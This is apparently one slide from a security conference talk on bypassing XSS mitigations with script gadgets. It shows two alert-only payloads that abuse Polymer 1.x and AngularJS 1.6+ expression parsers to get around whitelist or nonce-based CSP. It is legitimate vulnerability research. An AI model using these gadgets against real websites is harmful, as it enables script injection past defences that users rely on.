 Gadgets in expression parsers
Example: Bypassing whitelist / nonced CSP via Polymer 1.x
<template is=dom-bind><div
c={{alert('1',ownerDocument.defaultView)}}
b={{set('_rootDataHost',ownerDocument.defaultView)}}>
</div></template>
Example: Bypassing whitelist / nonced CSP via AngularJS 1.6+
<div ng-app ng-csp ng-focus="x=$event.view.window;x.alert(1)">
Google
OWASP
AppSec EU
Belfast
Don't Trust The DOM:
Bypassing XSS Mitigations Via Script Gadgets
- Sebastian Lekies